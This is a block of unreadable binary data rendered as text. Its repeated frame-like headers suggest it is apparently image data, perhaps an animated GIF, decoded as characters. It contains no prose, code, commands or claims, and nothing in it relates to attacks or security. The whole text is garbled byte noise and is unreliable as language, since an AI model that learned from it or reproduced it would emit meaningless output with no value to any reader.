苛<Q@�i!
�J�_��v��Q��@C�T�@
��L �H �U�J�#����b�M��喤��W\�րw�:4LZ3	v�C{6�<w�{�9�,���ĵ	��j���ne ����`!��~��VM3�$xK�{j��X�%]����0���Tme�s캺�y��ĉ�М���<l�,{.�,���V�м�-AP��k�, t��&�E3 �í�� USUI�   o �@.�_KS/���)<߼�$ ������ � "��j�0P�ݝ��3�x¦����0@��tj��D�c�L�"`Ղ Zic����7��)�U�+Ne�7A���Sjr� -�⃅0 󜗿���� ]h�+U��+ܮfT�ޠ2�����b�B-8��Q}L �����`�N�ܕ��H�>Bq8:��4(��
\��TA0����c}�RBR�zXቲ`���x�MvR���R���G-��a.8� FF�	H�р�  �<a�w��YQ���������,�$�BĠ��S*(�� 8� �@�����,@ L�uғUR�x� < ;�Y�T�G�+�~BLhv���rT"0�H�.�����q�.��)���)la��,�!C<��љb�L��^��N�����B�2�)>�EŅ��,pg�t@�Õ`]��Pqo���U�# �6Q>�b�Z�ө�1	��ۂE��U�b�p_e�B�4~:S�G�OJ?�^�0��G�� ���^�*�x��)$��<M���F��a�h7�e
�&��r|^S�1�tn�zŪf����UW��f3�Wm}�kJ�M��P��U'CyYCֶC �y<Xz��p��Z+���Bt��JC(B�4��Q��<C��`����r���n��b=�]��#5�B��[��8d1�}!m���z7	\�|0&���&��ogX�Ŷ���@/D�`�q�s|���$Pf W��`���BX7	-` ��]�~W�SȀ�
�olHriiJ�Q��;�@�U����Es�*�0��-h�j<�4�ՐC�,Bf@굣��p�U�m�0��`]|�BЮy��[��P�}��"Ґr�9��\�I�N*\!�W�nZ���H�1O ���ia���3M��6�@+W�tN
�N!�5&����$�:�N� ���G8>Pt���ڊ$��	��š^8.� v(��P�>c�a<0�W�mj��C�@!���&��S��;�ԹT�H��u
�7nK#��YdA��|ѿrA�a���9��R��
��0&ĳ��N�1`p(-�� ~��d�Gιt�5Ş�=�>_��Kt}�-�/�Z
# �D�� -pO-Z�&�e ���a����I^D*�^����}����ey�������K=��Z"	�Ђ���89F�m �w�VtR�A�ܛ6�||�?���e5Oߍt�3��N���r=���6�@�g����c	ˀ����E�)�	&Qb ��H'�Hp����F7sݍ>�xƳ�{'��/`��V����"hD���ф�F���8Ap���j�τ�]
��;��r(��$��gC̖.	���)��� a�2��z�{M?��� �}R��T"e	Th����?#Y�:0��U�pP�N`��l!R0}��K�K��0�c� K�-�e��P7�#׶r9uSR tP\0Xu��}P��*ǀ`dm�u~�C�c  m�d0DoqD ��D"�#K0#w�/�'8��%���6 �-�6pq>� �1*�a�|50�zD@"�< M�W�x�+@ �j�mv�� .wZ#r!>W�cC�/xq7xC Y7�08��H�"'"���}a�U������Q~@�6�F9�{;��mP=�0۠�&\vEP�Wph��5��ShE�_o(�H up@bV_d�N{�8T !K��F8(�k�& ��p#P�Q��
A�S�'�]8#H#�O�em��Q ����D��̖/HZZ�5"@ 屐b �k6�{�P"l7�8�P ?�WT�}׶�L�0�q0t�;@�8mi�-Pj��l�N!U"�_	y7�؎�8"�
�6@��[`���y��֧�9��5�
�� ���Y߸r�V�2�?�-#���Ve3�{��/��''��*s=В[�a�(��}��`X����j9��]:0�XE�m��!��hA����~��"P� ��&��=��Dw}�Hbb)�� �i�g)����qəw������� 9�$i��*��&��F�a_�5�|O C��~�9<ihI�Ait����u���7�m�_{�i�{P.'� S4��v@�E����i{���9�Zw���9X< !�t�W@�3iAeGDY� �Ў� 	0�Q'�d�6���m��b���ٓ5:�����j�Y$@���� :�`�!q�h~Q��> �Z٠�x�8~d����X��:�oI8��c:P�o�p�фp�I��;��� .�T�q`�m����r���*~��ZE��t���n��p0� D����3�`�8�� ?p�m���8�7���J��(�5�7s�l;vl''����pr���#��1��J<Ш�J�U�a9h����O L�_'�z&���:����%qk��6M��5z�q�� 8�bJw7��������}�
�C����l%jT��7CA��
ᑉ"f�30��	� F@)o�&�lhz:��k�J���F��B�Y���j�s*�CQ��h��8��`��$lh����]+�C���*t�Z�X��% ��Jp��C�a*�Y6y'�%�%@�ܘSS��{Z\O�y\Poc�t������@dd3m0IW�#(\+���Zbz���hf�K}�v��ƕ�V����6$ {Iɯ���Pd��/"&b���80�= ���9p��N�6�Vg�Z���jf�]rI%C�0?�d�X����#X��ˋ�[���0Ի��p��Nڻwc@���ngb���#��;�?P��P��RL�L�˼�[4w���kL	+O�0��f�\p�f*z+ ���a��jw�0{l*��xT0*R���y���ؖjxW�ɒ�do?�dG�m[�h�'w�3�0��p�ɶS��l�FW�5��B�BY%�/*@X5.�=�R+����I��!�@<�aC,J�*@�Q<S+|�Z��\��� �^�b<�d\�f|� `h��ll
�  !�
 g ,    d `  � �@H��A�E�P�c�O�@��Ŋ)&��Q��B�<C�
 @QA�G.%p	�EE�$	��@�	��
�0(A'd(�QcF�N=�t1��H	.S���G�\=�K�䉟'�*� BI�o��d+��`�~i�fؐ4Ef��U��'N�@�dI�hKNl���㹗x�����Mد�V��P��U^�N! E�)p�F�S,c���IR��)Ý����@0��Jfʒ���@ҥ�0A���M�<�ڵg���|��Yaq�m�2G�
��(]�V�SH ���$���m>���}Õ��q]Ȁ���m�
I�� ���c�I�I"H�V�f�l8�ބҶ��Q�c���q,��8bP$RX� ҝuڋ�����.u�����ۃ:�hfU���.����t=dA@taA�.�\bM����b�h."�M����c�9 ale��#Ie� ��9.D�=�IQ�ԤrM����p�wFx["���zd�A��Y��j����R����p�j��B���$�"� �r��w0}�I����r�#�Þ�&m������!�����}A�$r�`��ժR1$�pF �l 0 ;�I��'ۍ�	�`�6^��G$|D�!���Z��QX�o�2� ƞQ(���)��F��%-t%d@�
T� �
3#|�B����>��2�@��#k��w2�2�xf�bȵ�D��f��>_0t	4\`w
8���=)��+�4sӠn�e�JC	d`w�!��'/ѳ�.G�'�|*�_zL��@�M��v'�G% ��w|	��BJcβ�M7ڨ�/�(�e!��?�Pyϔ�2�5s���� ��А��Z\OC	 ������	tS{k����>�&��l�2�\�����1���
'���'X��
 ��ѭ �	x�"#T�+��\�7hA���T����:߼�d@�g���� �A5�'z��w����`�鲇-`�ӡ�� 	�f��Nn�' ��X��U.���$	K	�H�6�]Y�A ���@B���X`6�D�p<�J�C�q|
؃��L�1�W �r�<�7�qmJb FK((@ ���8&:lcQgI�a	R��k�ԅ'2Q�]`��@�S�O � �0 �u&1���m䘶�6����.��b�������i4�-o��X� $ZT���
 � !x@7C0 �񑀄�6h $k,�<7)�N.�p��6%���AK��̓6�y���Ɩm'8�y_�F�AI�)� x��pl�&Yp�� �B���?o�͈�P�y�;	 �eE P`��
�4 g�6ɠ�.������Ƣn4[	�	���i�e2<TӇ�tP�
Z�.��ҫ�) }jOӀrk�Ȃ�Qd�4��R�EC|Y���B�fX��2f3�%8�w���)�Bbk���'s�Y(�m�A0�'�����r��Ȏ�8�i ���<�j�O4�J��mho�dPK���-�=�p5I�,B+�%Q�en�-�uC�b�H^:�0�%��F����=C	H�ɶՙ��./���\Ɏ\��mp�UG��zD��<1*�b�v��n�I����11Fp��H�����p�6�~���'>7\^����<�	���)�U@S0A�'Z��1��X�˳�t��X��1O�٢fv�ÝB�S��$�=�1�鳿��$4���0��W��m,� ��^��ͤ�u �y:�p�p�����veYtl<�^�����'�\��_�pW0�B��RHs��;`�Y�x�t���Қ�H7sd�)���i ]�dJ���z���.4����Č.��8D:��5��8�I)򰈽q�"�M�ǎ^t�/c��L� ���dAS!0(ݔ�(&L�kR��:� �t�$���Q���$S��gȁ�̈́WϺ���x�15ȋ>�T��3	k��� ������v��V�b���3�«��)�@��D�D>p��
B���%;7}���ӲG���Mmf��	�VƧ�YW �%!9�ܵ�Ԓ3��f,�����4����$��2���<���)����+��`Xfґ����F\c�%�1��
�{��z��n��z�$�6�$�@�)����-���R%I9�>tK�� �uz�������&�ē` D�؀���)l��ꁽ��^�tJ^��LG���
�n}�#>�@� OD ����Y���T� �Ѯ�v��ҿ|�A��-7�7��x����@�@�U'����w.Ha�O��?@3?Y�#�]��+/@nj�`�A>F�n3�j[�u���G|$A~I��D ��6`C�fTP"2� ���  ]U}�g��}ׅ7�YE%bW���V~:h~|���\�I�~��^���7�7b�1ơqf�%0%~0Ă���t��o��ӄp�8V'||�~\�N�p�9�d�"PB�y8k<�D@;�5v ���Ղert+*I��`3��Z�Vj<Ё��q`7(��ֆn�P`fR@D�|^�OP�z<p����80��9��.��&1�O"%(�t�h&jf�vvI0i6���x��9���z��]���h�4�(z`�S�� '@v�Fg)�NV F�#�,xdfdmbqh���R �؁$�t�W�`g�>��t5 �;8K��AK�8A��"��]���NM�s'#��f1��Ռ��)�)�9� :y�:����$�uyBz 8�wC��X*@��}�w�:�z q�2��(/DD?v&'��������OP��ɧ�F�w�68�u=�_�Y�kA��X�}�;P9.c3A璡k$!b$m��j�R;�cɁ�*�^p������i�#��L`@A�q�/ȡ(����*p2�"(Aw����(�i= *p��J��q�5�[����D�:�la�{W k�� 2�2���w�R�S6CA�-��H�G��W��6`�:�P*W = �w-=��50�^�H ��h�6Ȅq�/=3�'y�t]'���5[y*�F��:�z-0K���qٟ`�z��Z$�p�H�ȉ���[Pdt��=p�r�^0�jGsQ!�� �� c���Z`�S �9@9���E0��zB��3�dj�Bp�@s�)�gVd9  ��b*�N��&Б?�rG0��:�L������i%!��)=��9���L���D�h�c9�#�r��(�&�����8p1�Z2���W�p)�5���X6 �^Z*X0������d(�zh���<�-=�vI(lq��aq�=�qd���Y�z��,
E𜜚�5� cZ- �~��A����{�ʚ8`CGR�Q�$%H���Гp��3���:�$ѫ۪�X ��*�_P��l&�?�Z�FUP"wxkע$? 8bqFRjf+�Op�W�����;٫f�.���Z~�w:ph��s�&��2P�sz΂�qEF�s8���ׁ�ʊˊ/�%��2;���?�0�)�ц�Ir]Y�!�4A��J�Q��u)K����pH�q����<����n�V��C���RH�Lb'�b<��z�hX���%1�d�ye9�$��xi�:�j~K�e?��$�[a'�:m��T�KbHq"��-P��i��軕x�eY�E0�kع<�D3�"� �y�0�D.P0`z��������J �0b�+d������s{!�ɴL��W��kh���G`t;p����K��03�+ ��'��\�����tؾ�Jthb嫻qہ(zg�~�!�[�c`�^e�,��2����nTP�#FW~��+��Lb:�b�7�V���y{��p��K@��/֫/P|P�0	��Kx#NP����|�j*�Jb�+�|~�5` ��1\��j�h���s	F&�p�[$!dS����xwo�6Ƨ�F~ܾ2���W<T��T�&��g�t|�U�\����%;���;�Ü�w�kĎ��<�;�x?�p=��)&�o<���ꪮZ`�%��0\"�c���=̠�FT`u��hi���jb���;^��
<� e�So<2?�_u>�hHFs?xnw*�"$�>H��C.�F0�Ȯ7��E^3\��TbA7@� �K1�lϼ�W�^	=�%�Lc�d- �]�}I�����ю�M�b�^R�TǷ�� ����,��r�/��4����v�c��;vp*��1�ɱ�$9=``L��N�<��N=�T-Qm9��?�T��M����b�<]��`Ѷv@.�H�x�" �\ms}׌�Q=L��g-b��4Z�\Mx�9o�}qv�d��D���\=ً]ٌ��{� ����ِ�v��B���9oEpы�؝��:��"��0�}�"0o�-g]Q}��6�}�۶=Q�M۳���܌pѳm����Տ��}�z�}ݾ��Ѝ�܍�"��ۧ���sd:݌�����^��ӱ��l0�����M��q��@����� �<͟��l������Ы����ތ�ߵZ����օ���l �ڽ���� ��(N(~�-�3����	��C���e�`����e]ߪ��P`��]P�(��D�Cp�N��%�Q	N�����^��^. 8��Y�c�?��B^`��������!^�]�N����B�������@Q=zn������hn�]n�>���$A� 	:J���5����e�t �[��d �����N���c����N�N|	������NZ�܌^�Y�m �����~ї�^� �$!�n�D��P�N���X��^�;m���h`�D@�.�l0�	���͞�t�낎 �.������ُ��t�d`������^��~���?���
� ��t@b�t��,O�^���ce�앎�Q-���-��.O(��N�3�	�>������e�֮�;���	-��N�*�펡��`�b�Uo]��c@����.�V������� !�
 d ,    d L  � e�q�AAD@8!B�18�����Ѐ���AJА@�Hdȸ)��ɕXJP!D�-%P�!eJ@Q�:�E�Arl��O2LBH�1#��2���B�O �z��"e٧)sҤ	§*V����+ݓd9"Mٱ�T���2��C��������.	Osά�#4M��(3gڑi9�h�gB�)&�P���4��%��:#��ْn�	(��2�8�o��[W������P@Dǚp��T�"%��h�r����H
&��"���'��\%�I�,�W�§"�v�u�����u����yG���@�p��Ǟ >9�{����Xc�@�;t��u����B5v�
���vO�Xӌ���( |�ɷ� h*��!>�w�@�(B�)�
!��`1��]J7��]��=%��!h8�CWTWh�E���EP"��5��/ �QV� w��x��(���)���i DVxV��&�ф��ކ(�� ����JЙ��`Cf�+����:G�	�FD�D���'��XX�	̘�eF�`�DK��M��jh�yk�)��f
�p�G̹�Q�8��E!���P�}3�W�G\pD	�PB��r+et���Bq�'`6�e�UkbT0oD��Y/~�!�D|!��]J1����4�kPk�kFj�r?��Zz��z�3����V"���B�_U.�C��D��1�hO��U][�
o�*�C�	Cos��k.��t��1l�tD�уQ�*�E�6 �{v ��c�PS	 $ ��]��<=�A	>�X��Y\���ŐxU[DP� ��Za�aJ*b_@��@	LK�e�;� ϧ'A��Nު�B���r�pp�O��|���n�@��2L��,�_��b�&�?%�PX���k�����P4AK��h�&#����x��F@������ �P�	�o4���?��-��^ֆ���J%u����"���Z����,�.<�)�yMV�f1T�'��
_�R.~$��n&�%0y�,>�!ɾ� �@	|̯&5��Q�'I�*P0��Dl.$]J�(?�Q�#�wA�� �Ⱦx5��|b�T�hl9����-���|B�X���(�c4�W�� !%  �RR��!8��ښ�UI��drA@R�G+��,�_d8��
L��S+?E��
ib� �Ml5����`^`5������2� 0[b�x�h�-o�|��C�  �	/�� 𔈅�V(z���P�o���*���),����L2����S�WO�g<�-0�<�L>�B`,9���%0�[�PN�	���QR�~|����=�X "F��۸s�d��ObR�;lb��f��N���+rҊ/#��r���ĝ��DѨ1�v��T� -#� �1�5_z����\=(_DrE��2~�|'N�p0���<%\I9�ŊGpKD��%02��@Ӄ��~v(����x������<���0�Όf���p�V����j&G���񎫼�SK�Yd~�>I&n�@T2pם���c@�P׼��
����r=W��!��h����-&��P��[� 0p��	ȫ�����2L�S�Z�V�����
�A�I���>��-d�u-/� ����1�%U��J�8�L�|�	��9�Hx����؝Y����%���I1B�S(M�1��fW��$P9	@f���_x��1�[p�B���'�h�Q����@�.�kH �K�+x�� �<�:����=�|4�k�) ��Tl:չ�KI�Z�����)�gW<��<��)`���vg����k]�ZFV�//)�y�hi3&w̠b��>�2�}0�̀˄��Ap��
m�<3����H�7����{b��7��k�0|��%�=Ϟ��G�4���S���Q@j˃\����g_9	?� Dz���nڻO9�o��6��\ W�<�J���i�~p�:�)+��r�S��$��ʡ�B6�\���ny֬��8PҦT�w�`���w�_��M
����=5�]p2��9�� �� ��;d��)5��\�R�)��@R����跮<%w�z��0��o�^?v;�mp�IF%O�q�����cJ$jl-d�]F�#l�`SD���p�@��,�A|���G���8�� 4b>%W����@�[��)O9�y��>L�2w�����MZ$���If�?j�[}�tcg �u���-�&�	(QJ�0��5����V�� �KCl�}�,�8*�7E�G�vl��jy�_�_- ��V-�-� `2z6��R�_*"QPQ�z�doh� �U��K	F�I�F�'�W�c�j�_C�cX�$PzR����|�]7�"T� !0PPҗk�q4]� g� ��]L���o9�\0��_SP~P �=h�c3�-`:d0"5`��#�a8?0 s�M'H.Cw+�֡77� 4���vG���Xz9�C���ph@j9�30X�$��yO��D E#`  P�q%���-��2�`VT�V~a��=�cR�h�H|�H�5�H@�'z��7h)�)Q@u �D�Y25;��؂JP`[���������|�G�hP��؃A��x�)���j#��"8 Q*� �HLaX�v��=�2!a-�Vga��OP� I�>X�lՃOP�����:�w�B�u#0[%��(n� 
��Q�EF2<c��?�]'wx���L`�Ҹ �X�S�.�u'w@b <A�?G�(�(�z BhAPTa�@�1�BELd�o�W��P�K��3�@��H�eUt�OwQ,pP �S�(#�;��Q�$�;��H!�x�N��-�oK� ;��= �*Y)1�>Q� �)N�_xI9�I 7ٲ8�x/0.��PPq���L͑�GCP�@,a'�9�+���Л'u�'Y0$;�=@l3"���!M���u�ͦK0��w�L`Z&D� %�8~6�O�Е��̇C����B��`�1B B �!��؈B�hi$#~�tH��YOЗ@l����::�5�=J��\�Ȇ���� /�@��Ǒ"&
���J�	fal|I2jl#�ox)�:sB�;J�?
�~vr�%p�X�@Z�5 �� %�@"@\�)ጃ)w�6�c����� 斣L # �7)��ܘ]G �*�#��x"+�"d��"�%��� �E�tIЗ::dj�5X�:/B�e���<J ^������ӧ�zZ�:dT�z�B؀6 ��6�oȭ҈�����	�*�zu�ƀ6wd�Q�yu�$��'����4h��ge�����������᪫�Z�普8h<�AK`��N�h���)F�,�A�_�����ڭb�%9w��C�wV�w��c,ӯ4� Z�Q����Kt�ɕH���"�w�)w%��+��G�)��t��!n8f�3�'�Kp��+��������B�Y�ǁP�o�c>�m��WˇhQz�qu��_lEr@�R�J�w�Z���|�.O�]*��(�w���{����z�{we �,#j_4'Ҵ+���G%bl�?�����-W�E댖��m�obگ�8�WcV���Q,�%Lj�m�>q���Yf�Y�r躹֫_<@��fu�up[�o�z:a��2r �1CF�~m��{����Wp���;��ȁk�]�+�R��7�-�e)���-�a�L��"��lE���,��wp����ņл�Ы�K��H��[�"�Y�
Z�uT�;����%|w����.;|�ֆmHL�wu�vS�{-��++�·'L�� �?��N8<az��v�jh!�8�tL��sƼ�fLr3xS4+�:�7`�� ��*�3����G���E�:v�ǂ+!7�}����Ȋ�Ȍ�Ȏ�ȍ,Y !�
 d ,    d `  � #(�A����
Z���Ȓ�FpD�� �� '4` Ñc�	h �Q���.L�Ԩ!�MJ@)AE':���3%��(5~T	���H�=�E�%�p��J/Wj�*�L�5��� ����4@��9V�Z�%S�X���"t�M���4ʥ��'X�*��0BEc�"n̳q��:Su�q���CC��@��zK���P�z��|�I2��:N�SÃT�H<�F�^�~�[W�1�>���Y�v��,G�:w[���]-��FcD��
�U�����"e~.�c���ؕ��i"�@
�Eđg��Y*�gAw�����q�^{�ŗB�ēr���A" q�����s0a0�
D��Z7N�cG>���瞆Cv�@
T�S&�r*���^���ڥp��d<a���䘘nHF�g~�&���Q ]�(�/et��!;DW�o��{' S�j�P#K��h��18V�*�$�E&y���'�PiWMf�Td�!;DŊ���F/�T�! ��Z@CG{��%\@�'쁓c� �h�B{n��Q
�%�m��Q#8��Q�Y]v/���.�@âZ����^P�8P	 L \'���{�^�i�!Zk��$v��e5޷3�AT|r���d��އ�%�AhH���'4Ѐo���p/�䡧zM�S�H*0jXN
�#]t�@l��{�Q��M ������2[]Yo�t��( �aqa���cǣ����NGĀ�Q0dA�x�D.ơ=�MƧ�{�X����^��X4�����\����N���K]x�Q���MC�wG�Khܔ�����) �ka/,�����NrV_�p���eD�/��YF�%�
m��y�G�G1mwGQ�н@�}O�r�����;���^2#y-\��'o���]��z�KP�����9�	�6���1mS��t�>���^����"�<I5�~�_J�t�1pU�*���Q��GF #� �p� s�]@ N�������K�a H���ź5ЌPwjJ���J�����P�}e�a�t��c�D�����=$.�D) Y"T��`�7�Ԛ�V�ȯ��Gp�H���}�c#�%����/�L��IMʠ	��V4"�@��fHJ�yD���1A�e��e@��ظ�>��r��7�:͇58#�vơ\u$�����G�F��d �2p�]���s
';���=으"��`�$	` ����y�� R��[��U��d�m��.M�����a�4�+e�<�8��%��)�G��kY!#�$#�xF���<�gr�O��������/��Ut�De�G�1�����Ti�]i�;jd�5sG�5�t
&-T	J՗��j�K����A�=�#@@Q�=�S2�G=*��T���%����S������T�4XP~�+`578�VT����MF�I����'#k$���F�Ų�+ū������W��^���#�+\z�t� ���I����rf�������Ky�ת� XS��J��#U�0�.������ {8NZ��	��g��ζx�����%g	��$�7	<�� �����)5��-�6���V�T �4�`��(G����R�m�Uo���^�`	8� 	�[a�&��q�""d* Z�Mq�Δ0i�r��t����zؾdxo{���$� �Btp_Ӷv��E]u4�K��=�m�YTܳ�W��"���$�$	;��"Ѓ�����+b�F��U�}B��:�vWo�HJ3p�Խ;sGڛ�
saBx���Xv�d�Ղ^�68{Ļ,�Hڢ\���@ �H�lfo�8�+�e{w�\2�k9AMՔJ{�z��x��@�fle�{
p8�����
�=�e/��?p�f��
O��k~�`�����*&���v�C
��"G�_-T{
��^L�j�Na@@�P7d�n!�,��glے�ݠP�6�;s�p��"'��\/8���˩&Cƽ̑,<��c����%H՛����2K��4����Μ����ع�����墹��F5	"@>�<#]$�v&k:Ө\��~n�T`�{�y@��f�6��8������?��h}����"�9�&�3\>�ѭ�S\�5�-ˍ� �\@�ˆ��x@t�#���> 	U܁�Z+�L!E'lF�l����+L�\W����B�^�aȫ�{��=B�5�+�/SB�͜����+Z`�)���/�sa�_}z�'� �$�AZ��+l��)�����^q�r�r7R
��)�!�M�%�̘�-T�
����0�?��<�P�eE�}�'d<� D�x^���˵?pqES7n   B�&��pjl�6%�M)�w��ca��Wq6P�$`}W0m��'] Q��$�v� �j�� ��!G�~��)��!M�!�Z�l�a��}W R�H-�}P��N0\_�WE��fk���a�T,Z���G�3�~"`&���Q6�q|�{�Xhʷ�����{R��LP1�VvxE ��c���"P�d/1�/!0 s�~�+�q��.zKpm�C���O0�ǈ1X�%H��8.f'�L t��|D��8 E�~nR�Q��.O3�G$K:�%ЈB&�����ed���g��J�x�3�^�Hb ��,��m%v�5G;�� �5d`+�We��Y�e�g��v��x��x��e�H�o��# r��xQ�rP���.���2�p�):q M�04UL�1G@8[0,0��6�[p}�Wf9���8m���H`v#`�C _>�S]P��$�e �	2����X7�?:�p���C $�aE�oVH�?�e��3� zy�Q��S�#�ҧ;�3.Q�>GP`MH�1+fI2)��!)��';��}����L�a���FSR	��9����u��h3�:�H/Z0}�����gb��<0�a�3�.��Kpf��Y=@���:�� �=��L�_�K6����U,�
YLJc�D <�N�Q�"{b�q��1��R�v����j� :є����������WmD v# �J�b�����C16�yy�@�Sfй�|Y�y�����z*k��H10CdL�o�	��a3�'p�3X&A�2P4B��9.�p�y�E�,��.:C*N�z���v�7������'`��"EQ�!�a?YI,q�����ɋ5� �Ir4��Y��\��3��c��{:�%�N#Z�v` /b�M���	#r��1.�|���h(�L	ePf���y�3@�IР>����"�3�#,B�#2p�1@q�7����I�`����:���E }�9}]FU�:bK����L��(AB@Q9L ��Ţ�
�A߲��:����_0�j�I��e����hqL@v
���뺮�T `/Q9�9x_���i�ȯ݊�Y*�:!vk�=�R�ǈx�+��d�� j�a��}�E��h���3�|��X��C ��c9�N��̙�슍:��	�@Ǥa-�C�lG�-P-!Z�/��d𭃖�b
��E�:j �]����'Q4M;m?�,afjh�6��:�lˎ���P@�ѠT;��fT�})9C�N�C�&1�����\ζY��k��K����(�R��9��+�_{�3��z�9��Dz�hp��n�4�v���+�P�i�K�;x�oKD�6��c�tWn�a�b�{��ǋ�Ӑ��_����6)��lt����U�v���P�z��l��6k�<n��:�9���E��׷<�z�;hT�g!��jǂ�w���cw�a3��#8���i^�A��F}�K�nR}���{����qbf��g�����R-f&y�V�>\�zh�X�R��
���sa�`����^��������f�{&�&j�^��u�hTUus�;j�e�CIZe��ҹTp�p�q��Zq��q�ƹ�6�T߸HSE2\��{S�xz��;�Vx>6j���,����i���z7�w�1����A]����B/O,�P�!�|8����i���$e���������&��|��|��<w��Ȍ�<u���r�͉P�\����,����\-����w�uPu`�F���� ��k�&�|c�υ0���
��}�c������	�}�\��,�]��ˈ@�#��%]%���w$P�$���w0�4����Q ���k �cp����L�Fm�8���u ����,���k0�X��*��'Յ@\��1m����D����<�a�	�������\�-�-���1=�0��
�k]��nm��\�K��Y=�[�ؐ�Պp׉�΋�w��U��I���|nl}�q�D���\�zQ��ls-תM��L�Е�y�̬�֝V��լ���L����M��]�<�}Պ�Չmܿ�k���]٘�̼��z!܏]�w�0��`u�½�n��u۬m�=���L}խ��Mθ]�]-�MՋ �$`�}�n�0�,�{�΋���<��AM�����Р��T��:�ѕ��cw�ǽ�$���h0������l��\-�����w��h����u���� �D���]}��䬭ݮ�߆��z�� �ýAM�V�`=�B~�m��?�-�Y.�.��0�ۄ�ц]�z��N�p�u���ӽ�w@Z���9nN�|�B��޽ֆ��l���φ���
>�\]�c����wp���Í�jn��|�j��.�+-�e�ㆮ�2��x�ٸ����=��Ԣ��3��ƾ�z���w�h��@�A��� έ��3��)��N�m���"��]��ڍ�����ߨ>畾��Ԫ���������� !�
 g ,    d N  � #���̙"D`P(#B8h�X���"��P@�Ǐ4$�(�@I	(S�T�҅�V��	�	 $P����3JR�`0��?3�x�1�σd���%1����3�A	_��̩ 
gA��@���_H(���ӯ�L�wa߄�B8(,U���T�c�8�a��\	F?��%L�/CK�ʗ�S�G%|F�ٔ��޽V�O��h�wo���2\���"��҅�T�.��`�0,� aD-���Ϡ�������6y1A �O���OE��@c҆�p*u�N�CJ��[�%�]wj1��4e&�m�_
/`��U�BLt���7���U@�H�<�T]!�pB[T&�ZnU�1 �cej��
��O�eH�|r8����f��A'A+
V�?a�j���C&�d�A	g�9�G�u��e�d��B
{bx�R6' 0��T9��B*�
Ki���PBh�f	��B�j  8Ѐ�yƟ��)@�����!�'���9��@����C�FqUB'6����ku�) $��	`�i (@�q�.�])���?��Ԟ'��\�?���D����*1��=��z{( ȧ��Z����r6�A�qd$�:���'�A���\04SHJ@��;�@�C��+�'�����jpA��0�� s
p�1�@@��d�O�d'�����L0Mgĝ�Lѯ!
QQ�0V7L3NР8��	;{�,�Dok���
���t�m�FZ8����G��+D� ���>xQ�� cG8%p��n��3۠� x�1��K��Xv7�P��tQy�UA9�ߜ�y�TWm�&Z�)��R�Υ����6�?�`P�j�;md�)8�m�s�B~/���1�`��Ch�
b���;$��i�����|;)��b�{�Yӓ��7��=SЂ�@��`v?��exY�9;)��hf��`.g��O>Ŷ^@�CU�$D5�UOq��I&�)3 �8��/H��D�'c����6�9g1�mE�\	HȂf�%�X����$
�a�\��#xQ�<
���<�ىܖ��=�Sw�ԥ20�&6��SG0"�TQ,J�a��❯�Du��� ������# E�X�=6��AXS����� H@�s:B���1���?H�O��@�ΰ;e�h�2�Ft�˵�r����x)��x�Y*����劧d�J� ��TQUk\�n��
{z��~i�7z*y���sP�̎�dSF����2��d��0� �5� A������N�2 �>��+���d��'�#
�xL l�:�d��0��t>,��,���P��� �#L%�Q��uDD1z���K_�"ԙ�@���d`����C�������)<��k�D<&�I�i<�����&������N@h�
x�OP�J*�Ĵ�sy\�)F�j���%�)2�G��U��+�\2��! � ��H �QU�@]�����SkR�`� ��
3ȪWY+X��iA4�����XdG@�S�P5H��4O�-K7F��1�R3[�WgKX�~uX��0�r��d4��`;'N ��=h�hx=�ʕ��ITM�nui���w�<���
VӚ��,�������w*Q�s�H�%�\�5 
X����ͰW��t�`]���ӝ������"���x����ª���o�R�F�+����/P�+����_.L�8lw���xp69贅�.W8��K���w������d���I�Ar��̀	Yu��Y0^	V�j���$%�O/���Y �\�ųe2��/HzL6r���l
��sg7;Ȟ���ڱ���4���h�C<���y�I>C�������!H���0�5S���Q֠�/��=ub�l��1�<��fP�����o����h#@l2[���)<����mh�HK�>9�H%Tԁ۞��|k9W���F�u��"�h�:�*<w[�t�eM�w}*+�J�H�Y��j]k(T������]�k�l E>�.2��=E��b��Tmo%)RO�S#7"�l��ζ��}�/���Rh������`��2Z^3m�x�-{\Զ Gz��ڈs��_P���@����DȻ�y`�cx;��ƻNx��R��Oy����v�����!$a:p��ނ��P�Ap�$� ����]̲��1�ƝԪ�i��L��͍t��c4S�;�G��0T:�a�<	:o�"4_�R�1x��{aЇ���u�f������_�'�N1Pl�J��^�_~Bz�?�6��m���	!VG&���$��*�!'u{`�qY�*wcԵa@|h�6z�z��N�v:�yL0��`}1}k6��2��H�$H�c��$�)�%[%4 �y[OЃ��z�|�G�#�'H��}�V��-�K1b�'Sm�2��Musyq�Gk��|w�>x�H��p]��3��wkQ.�IG@
` ��R�qY�sdT7� fSB$pli��<b�r�gh�O@50>�/�w	�օyOv"z�003˓  � �R*�e{��SXq7Fv�3ݦ��yk�\�Ppg#@�(��85PA�H�^��L�%q8 ��=�[i�   s�Y~O12���肊H��]�5}ܥ��7��8�x��gg?��Ќ^�y��5��d���)eS0�c�5_�QE����2��d�USpX$ Vz�FPv�5��OQ˸�e���?�r0�Ψ"��#;   t�PK�'��q U�;�#)��#V8�G�W�fh2��?A�Ȓ����(��gI�"D�(�S# ;�ji1�%lE(6K{8P-�d�H��%92(� X��-�B�&�t&�P�@�PnSDB'���uđ,jI��u>o�H(p0vaR@��x��H�= 2�8�)��5�Z9���y]?`B�8�<�����!{�*�5�"��s���s�(ّ��4p��y�wg5� ݙ�g�����'w\�bwq#5P���ru���>��:"ae��hg���(8;� ���|X�����Qw �h�eG�H9�5)�(01�%�A���A1H�a2J`
N�๚�bL����N��6ڝwQ6�fNvS- S0��ŗ; 0���zp�d$F��b�0�W��r�ᓧIE��b���R�k`V7qQG&�e"0˸5�aKZ����TD��v���
�z5� r���l���c
�lwr�u��a<>WS81��;; �������#f�2��z��%��	�n7j�d�,ɢo7�rWp4WX�29�(J����E�C���7+��������z�/	�6�a
�;�dJ�a4�[K@�N�ک�K@�(K
O� R�y�8e$��J�8�(�����I��d�g��X�����:y:K*�0�@5!%ڥ��nR`�z�隂Z�y�Ǣ5�4�dr'w�p�C��� �qXb%��\�5U� ��+P�)��?a�	�]F��XN�k$6rWl�A�5zP0/�";;w"Ú�j���G�.nY}�y-�*k �H���t+0�59��GpSW���b/O�K�C��h�@1z�w�ur�|$��- �Ehl�U[i%V]:0��6�3 @`/*"�Q=$SmS����Kn[0}t��+��c|w��׶/K��%���iA/d�_���Ʃg�P��1P?@w$涘�v���|�gLt8|���Oѷ	G��F�I�h����)#��,�L��%��~?!i|����'|��|��~nնl"@�ӿ�q��w��{؈نS�f��d:�
